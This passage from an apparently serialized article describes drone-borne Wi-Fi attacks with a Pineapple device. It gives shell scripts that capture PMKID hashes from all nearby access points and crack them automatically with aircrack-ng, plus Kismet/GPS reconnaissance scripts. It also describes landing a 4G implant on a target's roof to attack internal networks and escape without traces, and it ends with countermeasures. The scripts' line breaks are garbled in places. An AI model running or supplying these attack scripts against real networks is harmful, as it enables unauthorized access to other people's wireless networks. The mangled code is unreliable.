The previous article about Pineapple describes a number of Wi-Fi authentication attacks. Authentication (PMKID capture) and deauthentication (WPA Handshake capture) are delivered quickly enough. Furthermore, if WPA Handshake capture requires certain conditions (i.e. presence of clients) to be met, a vulnerable access point enables you to capture PMKID reliably and quickly.
PMKID is another hash suitable for brute-forcing; it can be extracted from the first stage of the four-step handshake (EAPOL M1). This does not require authenticated clients: an access point can send such a packet to the attacker in response to an association request:
wpapsk/auth.sh
#!/bin/bashdumpfile="pmkid-$(date +'%H:%M:%S_%d.%m.%Y')"hcxdumptool -i mon0 --enable_status=7 -o $dumpfile.pcapng --disable_client_attacks --disable_deauthentication $* | while read line
do    if echo "$line" | grep -q 'PMKIDROGUE:'; then        led yellow on 2> /dev/null
    fidonetcpdump -r $dumpfile.pcapng -nn -w $dumpfile.pcap
rm -f $dumpfile.pcapng
During the flight, this script sends an association request to every access point within the radio range.

As soon as PMKID is captured, the yellow LED lights up. Both WPA handshake and PMKID provide you with a hash sum that can be used to brute-force the password to the access point with a dictionary:
wpapsk/brute-pmkid.sh
#!/bin/bashwhile sleep 60
  for pcap in *.cap
  do echo "$pcap"    hcxpcapngtool "$pcap" --pmkid=/tmp/m1.pmkid
    hcxhash2cap --pmkid=/tmp/m1.pmkid -c /tmp/out-pmkid.pcap
    for bssid in $(echo 0 | aircrack-ng "/tmp/out-pmkid.pcap" | grep 'with PMKID' | awk '{print $2}')    do      if [ -f "/tmp/$bssid" ]; then        continue      fi      touch "/tmp/$bssid"      aircrack-ng -w /home/pi/wpapsk/passwords_top1k.txt -b "$bssid" "/tmp/out-pmkid.pcap" -l "$bssid.txt"      if [ -s "$bssid.txt" ]; then        led red on 2> /dev/null
        exit      fi    done    rm -f /tmp/m1.pmkid
    rm -f /tmp/out-pmkid.pcap
  donedone
Using this script, Pineapple can determine weak passwords to access points without your involvement. First, it gets rid of all EAPOL M2 (handshake) packets (since they are checked only with PMKID). After their unicalization (to prevent repeated brute-forcing of the same hashes), the brute-forcing procedure is launched right during the flight. If the password is guessed, the red LED lights up.
The above script is a good example of manipulations with captured hashes: in the presence of a handshake, aircrack-ng ignores PMKID. Generally speaking, it’s better to brute-force hashes on more powerful equipment (since all captured hashes are stored on the Pineapple memory card).
Reconnaissance of wireless networks
With regard to attacks on wireless networks, drones are perfectly suited for reconnaissance. If you attach Pineapple to your drone and connect an external GPS dongle to it, you will be able to triangulate the location of each wireless device (Wi-Fi access points, clients, Bluetooth devices, and even wireless mice and keyboards) and plot their location on a map. Such info is extremely important both for the attacker (to identify the surface of future attacks) and for the security personnel who have to keep their resources under control. The Kismet program performs all the required data collection and computation operations; its output represents a SQLite dump that can be subsequently parsed.
Geographical reconnaissance of wireless networks requires only two components that are launched on Pineapple at startup when its jumper is put on GPIO 27.
startup.sh
...
elif jmp 27; then  echo "[*] wi-fi recon (dynamic)"  monitor_enable
  cd recon
  screen -dmS recon -t gpsd -L -Logfile "$time-recon-%n.log" './gps.sh'  screen -r recon -t kismet -X screen './kismet.sh'  screen -r recon -t tcpdump -X screen './tcpdump.sh'  cd -
...
When the connection with satellites is established, the green LED indicates that your drone is ready to take off:
recon/gps.sh
#!/bin/bashgpsd -N /dev/ttyACM0 -D 5 | while read line
do echo "$line"    if echo "$line" | fgrep -q 'GPS:'; then        led green on 2> /dev/null
    fidone
A successful launch of Kismet lights up the yellow LED:
recon/kismet.sh
#!/bin/bashkismet -c mon0 | while read line
do echo "$line"    if echo "$line" | fgrep -q 'success'; then        led yellow on 2> /dev/null
    fidone
Now the attacker (or defender) can fly around a certain area or even upload a GPS route to a drone to automatically analyze wireless networks end ensure the maximum coverage. The resulting dump can be converted into a web page containing a handy interactive map showing the location of signal sources, and a thermal map of signals can be constructed (see below).

A thermal map shows the signal strength from wireless devices at each surveyed point. A mouse click on any access point or client on such a map displays a circle representing its audibility range.

Note that the thermal map changes its color for each selected wireless device, thus, showing where and how its signal is received. A mouse click on each area surveyed from the drone shows wireless devices accessible from there.

Such information gives an idea of whether the coverage zone expands beyond the controlled area (where it becomes exposed to attacks).
Post-exploitation
If an attack was successful, then the attacker will probably come back to exploit the discovered vulnerability. After all, a guessed password or intercepted credentials are suitable only for a specific wireless network. The drone can deliver a Pineapple device equipped with a 4G module for remote connection to a wireless network in secured premises.
Instructions on how to use Pineapple as a remote access tool are provided in the previous article.
A drone with Pineapple on board can land on the roof of the target building. After turning its engines off, the drone can wait long enough. In the meantime, the attacker can remotely connect to the compromised wireless network and deliver further attacks via internal networks. Most probably, the internal network will be hacked before security guys come to check the roof. But even is such a case, the drone can quickly fly away with Pineapple and the 4G modem on board. As a result, no traces will be left.
Protection
A drone can overcome multiple classic protection mechanisms. Checkpoints, doors, and even fences pose no problem for it. And the larger is the company, the higher is the probability to encounter a vulnerable component, and the greater is the potential gain for an attacker.
The following protection measures can be used against some drones:
- attack as a defense tactics. A Wi-Fi-controlled drone is essentially a flying router. You can connect to it like to a regular Wi-Fi network using simple factory passwords and then intercept the video signal transmitted as RTSP stream or block the control channel;
- drone suppressors jamming the most popular protocols (FRSKY, ELRS, or TBS) can be used even against professional drones;
- after losing the signal from the remote control, most drones immediately land; but some fly back using GPS coordinates. Suppressors of radio signals transmitting fake coordinates can force such a drone to land at a given point; and
- directional signal suppressors can be used against modified drones with customized control modes (e.g. 4G).
The following general precautions will protect your network against all drones:
- shielding – critical objects should be located in rooms with special enclosing structures that prevent electromagnetic-wave propagation outside the room (controlled zone);
- external electromagnetic-wave noise masking that prevents drones from detecting vulnerable wireless devices;
- control of physical access within the range of wireless devices: drones are primarily designed to bypass physical barriers, not technical vulnerabilities, and protection against them can be designed in the same vein; and
- critical objects should be located far from external enclosing structures (e.g. in the depths of a secure building or underground).